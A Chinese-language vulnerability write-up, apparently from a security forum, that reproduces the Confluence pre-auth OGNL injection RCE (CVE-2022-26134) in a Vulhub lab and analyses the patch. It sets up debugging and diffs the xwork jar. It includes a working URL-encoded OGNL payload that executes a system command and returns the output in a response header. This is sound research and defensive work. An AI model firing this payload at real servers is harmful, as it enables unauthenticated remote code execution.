问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
漏洞分析与复现
NEW
活动
摸鱼办
搜索
登录
注册
Confluence Pre-Auth RCE 复现与分析
漏洞分析
Confluence Pre-Auth RCE 复现与分析 0x00 前言   基于Java的漏洞两种常见高危害漏洞: 反序列化和表达式注入, 最新爆出来的Confluence RCE漏洞就是OGNL注入,这个漏洞漏洞利...
0x00 前言 ======= 基于Java两种常见高危害漏洞: 反序列化和表达式注入, 最新爆出来的Confluence RCE漏洞就是OGNL注入,值得注意的是,这个漏洞利用难度低,影响范围广泛,非常有学习的价值。本文详细分享了笔者的学习该漏洞过程的技巧、问题以及一些思考。 0x01 漏洞复现 ========= 使用P牛的VulHub搭建漏洞环境 ```bash # 1.下载docker-compose.yml wget --no-check-certificate https://ghproxy.com/https://raw.githubusercontent.com/vulhub/vulhub/master/confluence/CVE-2022-26134/docker-compose.yml # 2.运行 docker-compose up -d ``` 如果使用docker-compose v2.6.0, 报如下错误需要修改下`docker-compose.yml`文件。 > Error response from daemon: Invalid container name (-db-1), only \[a-zA-Z0-9\]\[a-zA-Z0-9\_.-\] are allowed ```yaml version: '2' services: web: container_name: web image: vulhub/confluence:7.13.6 ports: - "8090:8090" - "5050:5050" # 调试端口 depends_on: - db db: image: postgres:12.8-alpine container_name: db environment: - POSTGRES_PASSWORD=postgres - POSTGRES_DB=confluence ``` 运行起来后,访问:<http://localhost:8090/setup/setuplicense.action>  直接使用gmail邮箱进行注册申请,选择DataCenter,按照提示,一路生成License填入Next,然后配置数据库,地址是: `db`, 账号密码的都是`postgres`,这一步有点久有点卡,稍微等一下。  上一步成功后,会跳出来一个初始化页面,选择Example Site,然后一路配置就行。   payload: ```php http://localhost:8090/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D/ ``` payload解码后,可以发现其实就是OGNL注入漏洞。  命令回显:  0x02 调试环境 ========= 访问:<https://www.atlassian.com/software/confluence/download-archives>  对应上P牛的版本,点击Download,IDEA新建一个项目,用`confluence`作为根目录。  将`web-INF`下`atlassian-bundled-plugins`、`atlassian-bundled-plugins-setup`和`lib`都添加到项目的依赖。  配置远程调试: 进入容器`docker exec -it b8d9d3517126 bash`,查看java版本 ```php root@74ee415c25e2:/var/atlassian/application-data/confluence# /opt/java/openjdk/bin/java --version openjdk 11.0.15 2022-04-19 OpenJDK Runtime Environment Temurin-11.0.15+10 (build 11.0.15+10) OpenJDK 64-Bit Server VM Temurin-11.0.15+10 (build 11.0.15+10, mixed mode) ``` 添加tomcat debug配置: 根据`env`或者入口文件,找到安装路径:`cd /opt/atlassian/confluence/bin` ```php sed -i '/export CATALINA_OPTS/iCATALINA_OPTS="-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:5050 ${CATALINA_OPTS}"' setenv.sh ``` 设置完毕后,重启容器`docker restart 74ee415c25e2`,回到IDEA按照如下,配置远程调试。  然后开始调试即可。  0x03 补丁分析 ========= Atlassian的漏洞官方公告: <https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html> 结合漏洞修复的信息,可以看到,不同版本补丁都需要替换一个共同的jar包:**xwork-1.0.3-atlassian-8.jar** 那么很明显漏洞的关键点就在于这个jar包,简单进行对比 补丁包:xwork-1.0.3-atlassian-10.jar <https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-10/xwork-1.0.3-atlassian-10.jar> 7.13.6对应的漏洞包:xwork-1.0.3.6.jar <https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3.6/xwork-1.0.3.6.jar> 为了减少干扰,还可以引入最新的漏洞包: xwork-1.0.3-atlassian-8.jar <https://packages.atlassian.com/maven-internal/opensymphony/xwork/1.0.3-atlassian-8/xwork-1.0.3-atlassian-8.jar> 为了让代码更好看,官方还提供了源码包,直接添加漏洞包的jar为Library,然后右键选择`compare with`比较补丁包   可以看到,只有一处修改的地方`ActionChainResult`类的`execute`方法,那么问题是非常清晰的了,如果之前有研究过Confluence的searcher,估计一下子就能写出POC。 0x04 漏洞分析 ========= 因为笔者之前对Confluence了解并不多,所以还需要进行一些分析,作为一个合格"researcher",应该是能够通过尝试构造出payload。 ```java OgnlValueStack stack = ActionContext.getContext().getValueStack(); String finalNamespace = TextParseUtil.translateVariables(namespace, stack); String finalActionName = TextParseUtil.translateVariables(actionName, stack); ``` 那么可以简单跟进去`translateVariables`  提取符合`\\$\\{([^}]*)\\}`正则的括号内容`group(1)`,然后传到`Object o = stack.findValue(g);` 